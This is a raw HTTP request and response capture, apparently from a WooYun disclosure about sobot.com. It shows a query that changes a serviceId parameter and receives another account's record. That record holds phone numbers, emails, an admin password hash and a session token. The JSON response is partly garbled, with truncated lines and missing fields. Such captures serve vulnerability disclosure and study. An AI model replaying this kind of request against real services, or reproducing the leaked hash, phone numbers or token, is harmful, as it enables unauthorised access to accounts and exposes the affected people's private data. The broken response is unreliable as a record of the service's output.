 Request
Raw Params Headers Hex
GET /basic/queryCusServiceInfo/4?serviceId=1 HTTP/1.1
Host: www.sobot.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
登录后获取的会话令牌，没它不行
temp-id:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE0NTk0ODIzMTgsImlzcyI6Inh4d3kyMzNAcXEuY29tIn0.D
NRKThT3ABx90_z07dP0X3K9eQcdkiNnwFjKzMTUXk4
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 31 Mar 2016 16:45:28 GMT
Content-Type: application/json;charset=utf-8
Content-Length: 1324
Connection: keep-alive
Set-Cookie: aliyungf_tc=AQAAAPwQYUfuRQkA3ZeItA8ub7QFzHjg; Path=/; HttpOnly
Server: nginx
{"item":{"groupMap":{},"perInfo":{"jurisdiction":"1","serviceInfo":{"companyId":"1","cusRoleId
":"3333","cusRoleName":"□□□□□","docStatus":0,"faceImg":"http://img.sobot.com/console/common/
face/admin.png","imFlag":1,"lastLoginTime":1459408368,"lockFlag":0,"loginStatus":1,"loginTime"
:1459438857,"maxAccept":10,"phoneNo":"13911153081","replyAuthFlag":0,"serviceEmail":"admin@sob
ot.com","serviceId":"1","serviceNick":"□□","servicePwd":"b1ef610ade74ab4f7e71f68a1c2604ba"
viceVo":{"companyCreateTime":1459174192,"companyId":"b99edc6803404d3ba14eaa9719b73064","compan
yName":"□□□□□□□□□","cusRoleId":"3333","cusRoleName":"□□□□□","docStatus":0,"faceImg":"http://im
g.sobot.com/console/common/face/admin.png","imFlag":1,"lastLoginTime":1459408753,"maxAccept":1
0,"phoneNo":"13888889999","replyAuthFlag":0,"secondDomain":"xxwy.sobot.com","serviceEmail":"
@qq.com","serviceId":"39574af463a54266a9ff56fe84eb080f","serviceName":"□□","serviceNi
ThT3ABx90_z07dP0X3K9eQcdkiNnwFjKzMTUXk4","ticketAuthFlag":0}},"items":[],"retCode":"000000"}
www.wooyun.org